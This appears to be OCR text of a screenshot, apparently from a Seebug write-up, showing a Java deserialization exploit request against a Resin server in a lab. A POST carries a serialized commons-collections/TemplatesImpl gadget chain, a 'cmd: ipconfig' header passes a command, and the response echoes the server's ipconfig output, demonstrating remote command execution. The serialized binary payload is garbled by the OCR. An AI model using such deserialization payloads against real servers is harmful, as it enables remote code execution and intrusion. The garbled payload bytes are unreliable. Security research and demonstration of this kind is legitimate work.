 POST /jdvw_war/deserial HTTP/1.1
Host: 10.211.55.3:82
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=F8F5450809345A3F9D0243A19DB2E0AA;
JSESSIONID=4B3BF8190E5A7DE36D4D6A4C178A8A4A
Connection: close
Content-Type: application/x-www-form-urlencoded
cmd: ipconfig
Content-Length: 5872
�� sr java.util.HashSet�D�����4 xpw ?@sr4org.apache.commons.collections
.keyvalue.TiedMapEntry��қ9� � L keyt Ljava/lang/Object;L mapt Ljava/util
/Map;xpsr:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl
WO�n��3 I
_indentNumberI _transletIndexZ _useServicesMechanismL _auxClassest;Lcom/s
un/org/apache/xalan/internal/xsltc/runtime/Hashtable;[
_bytecodest [[B[ _classt [Ljava/lang/Class;L _namet Ljava/lang/String;L _o
utputPropertiest Ljava/util/Properties;xp����pur [[BK� gg�7 xp ur [B��
� T� xp "����3�
3q
rs
tu
vw
x
yz
y{|
}~
} �
��
0� �;
��
�� �
HTTP/1.1 200 OK
Server: Resin/4.0.63
Connection: close
Date: Sun, 19 Apr 2020 15:57:38 GMT
Content-Length: 8205
Test by c0ny1 in resin
path: D:\software\middleware\resin-pro-4.0.63
Windows IP ??
?????? Npcap Loopback Adapter:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::cde1:62e1:c1e4:c431%14
???? IPv4 ??  . . . . . . . : 169.254.196.49
????  . . . . . . . . . . . . : 255.255.0.0
????. . . . . . . . . . . . . :
?????? ????:
????? DNS ?? . . . . . . . : localdomain
IPv6 ?? . . . . . . . . . . . . :
fdb2:2c26:f4e4:0:f47d:9946:e761:74e3
?? IPv6 ??. . . . . . . . . . :
fdb2:2c26:f4e4:0:44ff:b45b:ac8e:5b31
???? IPv6 ??. . . . . . . . : fe80::f47d:9946:e761:74e3%10
IPv4 ?? . . . . . . . . . . . . : 10.211.55.3
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : fe80::21c:42ff:fe00:18%10
10.211.55.1
?????? ???? 2:
????  . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
????? isatap.localdomain:
????  . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . : localdomain
Seebug